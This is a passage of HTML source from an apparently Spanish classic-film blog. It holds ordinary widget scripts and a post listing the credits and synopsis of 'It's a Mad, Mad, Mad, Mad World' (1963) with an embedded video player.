(function(a){a.wdxnewpost=function(c,b){var d=this;d.$el=a(c);d.init=function(){d.options=a.extend({},a.wdxnewpost.defaultOptions,b);d.$el.html('<div class="wdxtaglistco '+ d.options.postType+'"><ul class="wdxnewponew"></ul></div>').addClass(d.options.loadingClass);a.get((d.options.blogURL===""?window.location.protocol+"//"+ window.location.host:d.options.blogURL)+"/feeds/posts/default"+(d.options.tagName===false?"":"/-/"+ d.options.tagName)+"?max-results="+ d.options.MaxPost+"&orderby=published&alt=json-in-script",function(B){var E,h,D,r,H,t,G,s,q,w,F,y,C,n="",f=B.feed.entry;if(f!==undefined){for(var z=0,p=f.length;z<p;z++){for(var x=0,v=f[z].link.length;x<v;x++){if(f[z].link[x].rel=="alternate"){E=f[z].link[x].href;break}}
for(var u=0,A=f[z].link.length;u<A;u++){if(f[z].link[u].rel=="replies"&&f[z].link[u].type=="text/html"){H=f[z].link[u].title.split(" ")[0];break}}
D=("content"in f[z])?f[z].content.$t:("summary"in f[z])?f[z].summary.$t:"";var e=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;t=a("<div></div>").append(D.replace(e,""));G=t.find("img");if("media$thumbnail"in f[z]){s=f[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/"+ d.options.ImageSize);if(f[z]===f[0]&&d.options.postType!=="s"){s=f[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/"+ d.options.FirstImageSize)}else{if(f[z].media$thumbnail.url.indexOf("img.youtube.com")!=-1){s=f[z].media$thumbnail.url.replace("default","0")}}}else{if(G.length!=0){s=G[0].src}else{s=d.options.pBlank}}
D=D.replace(/<\S[^>]*>/g,"");if(D.length>d.options.Summarylength){D=D.substring(0,d.options.Summarylength)+"..."}
h=f[z].title.$t;C=f[z].published.$t.substring(0,10);q=C.substring(0,4);w=C.substring(5,7);F=C.substring(8,10);y=d.options.MonthNames[parseInt(w,10)- 1];n+='<li class="a'+ z+'"><div class="inner" ><a title="'+ h+'" class="imagethubnailwithtagin" href="'+ E+'"><img src="'+ s+'"/></a><strong><a href="'+ E+'">'+ h+'</a></strong><div class="info">'+(d.options.ShowDate===true?'<span id="dayclass">'+ y+" "+ F+", "+ q+"</span>":"")+(d.options.ShowComment===true?'<span id="comclass"><a href="'+ E+'#comment-form">'+ H+"</a> Comment(s)</span>":"")+"</div><p "+(d.options.ShowDesc===false?"":'style="display:block"')+">"+ D+"</p></div></li>"}
a("ul",d.$el).append(n);if(d.options.postType==="s"){var o=a(c).parents(".widget");var I=o.children("h2");if(d.options.tagName!=false){I.wrapInner('<a href="/search/label/'+ encodeURIComponent(d.options.tagName)+'"/>')}
var m,g;var k=d.$el.width();if(a(window).width()<479){g=1;m=k/g}else{if(a(window).width()<979){g=2;m=k/g}else{if(a(window).width()<1025){g=3;m=k/g}else{g=4;m=k/g}}}
a(".wdxtaglistco",d.$el).flexslider({animation:"slide",selector:".wdxnewponew > li",animationLoop:true,itemWidth:m,minItems:1,move:g,mousewheel:true,maxItems:3});d.$el.removeClass(d.options.loadingClass)}else{}
d.$el.removeClass(d.options.loadingClass)}else{d.$el.html("<span>No result! Or Error Loading Feed</span>")}},"jsonp")};d.init()};a.wdxnewpost.defaultOptions={blogURL:"",MaxPost:6,FirstImageSize:"s360-p",ImageSize:"s200-p",ShowDesc:false,ShowDate:true,ShowComment:true,Summarylength:170,postType:"v",loadingClass:"loadingxxnewcontent",pBlank:"http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s72-c/grey.gif",MonthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],tagName:false};a.fn.wdxnewpost=function(b){return this.each(function(){(new a.wdxnewpost(this,b))})}})(jQuery);
 //]]>
</script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function(){
selectnav('menu-main', {
  label: 'Select Here ',
  nested: true,
  autoselect: false,
  indent: '-'
});
});
//]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7100273982176443033&amp;zx=efe10cc7-5f41-4304-bc76-b06509c883f3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7100273982176443033&amp;zx=efe10cc7-5f41-4304-bc76-b06509c883f3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='headermenu'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.classicofilm.com/' style='display: block'>
<img alt='Clasicocine' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMaKYbsTdFXKMzGvXdv26MahS-Akrw-py3twucGI9Wor8k7A2MsG0gI3c3PyCLk25mKzpSnEQ28Fui1jzsdldLSICUMrPUoQXuNLnssLLZQ8q3CMaIeb2R9257TYbvLWSNv9CtFjtSlhTxjuMgsBU4staBnGs9tbFHbp1t0pJ97E3CLWaTkmRpqxxfnNlJ=s327' style='display: block'/>
</a>
</div>
</div></div>
<div id='nav-wrapper'>
<div class='menusearch'>
<div style='float:right;padding:8px 8px 0 0;'>
<form action='/search' class='searchform' method='get'>
<input class='searchfield' id='q' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search movies....'/>
</form>
</div></div>
</div>
</div><!-- end header-wrapper -->
<div id='menu'>
<div class='menu1'>
<ul class='menu' id='menu-main'>
<li class='active'><a href='/'>Home</a></li>
<li><a href='#'>Info Cine</a>
<ul>
<li><a class='trigger' href='#'>Web Info</a>
<ul>
<li><a class='trigger' href='https://www.filmaffinity.com/es/main.html'>filmaffinity</a></li>
<li><a class='trigger' href='https://www.imdb.com/'>IMDb</a></li>
<li><a class='trigger' href='https://www.themoviedb.org/'>TMDB</a></li>
</ul>
</li>
<li><a class='trigger' href='https://clasicofilm.com'>Shortcodes</a></li>
<li><a class='trigger' href='https:'>Sitemap</a></li>
<li><a class='trigger' href='https:'>Error Page</a></li>
</ul>
</li>
<li><a href='#'>Multiespacio</a>
<ul>
<li><a class='trigger' href='https://web.telegram.org/k/'>Telegram</a></li>
<li><a class='trigger' href='https://www.youtube.com/'>Youtube</a></li>
</ul></li>
<li><a href='https://odysee.com/@clasicofilm:1/20240222_195254:e?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z'>Como ver las películas</a></li>
</ul>
<div class='social'>
<div class='mod-menu__social'>
<ul class='soc'>
<li class='firstItem'><a class='fa fa-twitter' href='https://twitter.com/Clasicofilm'></a></li>
<li><a class='fa fa-facebook' href='https://www.facebook.com/clasicofilm'></a></li>
<li><a class='fa fa-pinterest' href='https://www.pinterest.es/'></a></li>
<li><a class='fa fa-linkedin' href='#'></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='outer-wrapper'><div id='wrap2'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div style='padding:8px 10px; margin:0 10px 0 0;font:12px Oswald; line-height:1.4em; color:#ccc'>
<a href='https://www.classicofilm.com/'>Home</a> &#187;
<a href='https://www.classicofilm.com/search/label/1963' rel='tag'>1963</a>
 , 
<a href='https://www.classicofilm.com/search/label/Aventuras' rel='tag'>Aventuras</a>
 , 
<a href='https://www.classicofilm.com/search/label/Comedia' rel='tag'>Comedia</a>
 , 
<a href='https://www.classicofilm.com/search/label/Crimen' rel='tag'>Crimen</a>
 , 
<a href='https://www.classicofilm.com/search/label/Road%20Movie' rel='tag'>Road Movie</a>
 &#187; El mundo está loco, loco, loco (1963) Blu-ray (Exclusivo)
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div class='post bar hentry'>
<h1 class='post-title entry-title'>
<a href='https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html'>El mundo está loco, loco, loco (1963) Blu-ray (Exclusivo)</a>
</h1>
<div class='postmeta'>
<span class='author'>Posted by Clasicofilm
</span>
<span class='clock'> Posted on 17:54
 with <a href='https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html#comment-form' onclick=''>19 comments</a></span>
</div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiiRZGf17JCvxZuvg3q_62U_vBBGgSVHFEohC2TiwyBGxHV3u22hMK0RH7ni2H29oNtvYhuXy0rI9-c8i5f3mGjHDgQYKEM3_5ps5qIGw1y9Ejpin4eL2AJl97ssU8te3cOu2XfpfIN0aYc29MhkWNMTkKpI_kvL-4C-xed71D01DAm6yshG9_2Zbqg/s1500/s-l1600.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1500" data-original-width="1194" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiiRZGf17JCvxZuvg3q_62U_vBBGgSVHFEohC2TiwyBGxHV3u22hMK0RH7ni2H29oNtvYhuXy0rI9-c8i5f3mGjHDgQYKEM3_5ps5qIGw1y9Ejpin4eL2AJl97ssU8te3cOu2XfpfIN0aYc29MhkWNMTkKpI_kvL-4C-xed71D01DAm6yshG9_2Zbqg/s320/s-l1600.jpg" width="255" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Título original</dt>
<dd style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;">It's a Mad, Mad, Mad, Mad World</dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Año</dt>
<dd itemprop="datePublished" style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;">1963</dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Duración</dt>
<dd itemprop="duration" style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;">154 min.</dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">País</dt>
<dd style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><span id="country-img"><img alt="Estados Unidos" src="https://www.filmaffinity.com/imgs/countries/US.jpg" style="border-style: none; vertical-align: baseline;" title="Estados Unidos" /></span>&nbsp;Estados Unidos</dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Dirección</dt>
<dd class="directors" style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><span class="director" itemprop="director" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=director&amp;sn&amp;stext=Stanley%20Kramer" itemprop="url" style="color: #326e9c; text-decoration-line: none;" title="Stanley Kramer"><span itemprop="name" style="display: inline-block;">Stanley Kramer</span></a></span></dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Guion</dt>
<dd style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><div class="credits">
<span class="nb" style="display: inline-block;">William Rose,</span>&nbsp;<span class="nb" style="display: inline-block;">Tania Rose</span></div>
</dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Música</dt>
<dd style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><div class="credits">
<span class="nb" style="display: inline-block;">Ernest Gold</span></div>
</dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Fotografía</dt>
<dd style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><div class="credits">
<span class="nb" style="display: inline-block;">Ernest Laszlo</span></div>
</dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Reparto</dt>
<dd style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Spencer%20Tracy" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Spencer Tracy</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Milton%20Berle" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Milton Berle</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Sid%20Caesar" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Sid Caesar</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Jonathan%20Winters" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Jonathan Winters</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Ethel%20Meman" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Ethel Meman</span></a>,</span><span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Mickey%20Rooney" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Mickey Rooney</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Buddy%20Hackett" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Buddy Hackett</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Edie%20Adams" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Edie Adams</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Dorothy%20Provine" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Dorothy Provine</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Terry-Thomas" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Terry-Thomas</span></a>,</span><span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Phil%20Silvers" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Phil Silvers</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Dick%20Shawn" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Dick Shawn</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Peter%20Falk" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Peter Falk</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Jim%20Backus" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Jim Backus</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Jimmy%20Durante" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Jimmy Durante</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Arnold%20Stang" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Arnold Stang</span></a>,</span><span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Marvin%20Kaplan" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Marvin Kaplan</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Don%20Knotts" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Don Knotts</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Eddie%20%22Rochester%22%20Anderson" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Eddie "Rochester" Anderson</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=William%20Demarest" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">William Demarest</span></a>,</span><span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Barrie%20Chase" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Barrie Chase</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Paul%20Ford" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Paul Ford</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Sterling%20Holloway" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Sterling Holloway</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Jack%20Benny" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Jack Benny</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Joe%20E.%20Brown" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Joe E. Brown</span></a>,</span><span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Andy%20Devine" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Andy Devine</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Buster%20Keaton" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Buster Keaton</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Harry%20Lauter" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Harry Lauter</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Jerry%20Lewis" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Jerry Lewis</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Carl%20Reiner" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Carl Reiner</span></a>,</span><span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Edward%20Everett%20Horton" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Edward Everett Horton</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Mike%20Mazurki" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Mike Mazurki</span></a>,</span>&nbsp;<span class="cast" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="display: inline-block;"><a href="https://www.filmaffinity.com/es/search.php?stype=cast&amp;sn&amp;stext=Charles%20McGraw" itemprop="url" style="color: #326e9c; text-decoration-line: none;"><span itemprop="name" style="display: inline-block;">Charles McGraw</span></a></span></dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Productora</dt>
<dd style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><div class="credits">
<span class="nb" style="display: inline-block;">United Artists</span></div>
</dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Género</dt>
<dd style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><span itemprop="genre"><a href="https://www.filmaffinity.com/es/moviegenre.php?genre=AV&amp;attr=rat_count&amp;nodoc" style="color: #326e9c; text-decoration-line: none;">Aventuras</a></span>.&nbsp;<span itemprop="genre"><a href="https://www.filmaffinity.com/es/moviegenre.php?genre=CO&amp;attr=rat_count&amp;nodoc" style="color: #326e9c; text-decoration-line: none;">Comedia</a></span>&nbsp;|&nbsp;<a href="https://www.filmaffinity.com/es/movietopic.php?topic=524594&amp;attr=rat_count&amp;nodoc" style="color: #326e9c; text-decoration-line: none;">Crimen</a>.&nbsp;<a href="https://www.filmaffinity.com/es/movietopic.php?topic=307350&amp;attr=rat_count&amp;nodoc" style="color: #326e9c; text-decoration-line: none;">Road Movie</a></dd>
<dt style="background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Sinopsis</dt>
<dd itemprop="description" style="background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;">Varios automovilistas conducen por un agreste paisaje del sur de California. De pronto, un coche les adelanta a gran velocidad y, al tomar una curva, se precipita por un barranco. Los automovilistas intentan ayudar al conductor del vehículo siniestrado, el cual, antes de morir, les confiesa que tiene escondido un botín de trescientos mil dólares en el parque de Santa Rosita.</dd>

<iframe width="853" height="450" src="https://dzen.ru/embed/o2EbMoLoIAAA?from_block=partner&from=zen&mute=0&autoplay=0&tv=0" allow="autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media" data-hyT_pp2QM="embed-iframe" frameborder="0" scrolling="no" allowfullscreen></iframe>
</div>
<div style='clear: both;'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html&title=El mundo está loco, loco, loco (1963) Blu-ray (Exclusivo)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html&title=El mundo está loco, loco, loco (1963) Blu-ray (Exclusivo)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiiRZGf17JCvxZuvg3q_62U_vBBGgSVHFEohC2TiwyBGxHV3u22hMK0RH7ni2H29oNtvYhuXy0rI9-c8i5f3mGjHDgQYKEM3_5ps5qIGw1y9Ejpin4eL2AJl97ssU8te3cOu2XfpfIN0aYc29MhkWNMTkKpI_kvL-4C-xed71D01DAm6yshG9_2Zbqg/s320/s-l1600.jpg&description= Título original  It&#39;s a Mad, Mad, Mad, Mad World  Año  1963  Duración  154 min.  País   Estados Unidos  Dirección  Stanley Kramer  Guio...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html&title=El mundo está loco, loco, loco (1963) Blu-ray (Exclusivo)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiiRZGf17JCvxZuvg3q_62U_vBBGgSVHFEohC2TiwyBGxHV3u22hMK0RH7ni2H29oNtvYhuXy0rI9-c8i5f3mGjHDgQYKEM3_5ps5qIGw1y9Ejpin4eL2AJl97ssU8te3cOu2XfpfIN0aYc29MhkWNMTkKpI_kvL-4C-xed71D01DAm6yshG9_2Zbqg/s320/s-l1600.jpg' text='El mundo está loco, loco, loco (1963) Blu-ray (Exclusivo)'></whatsapp>
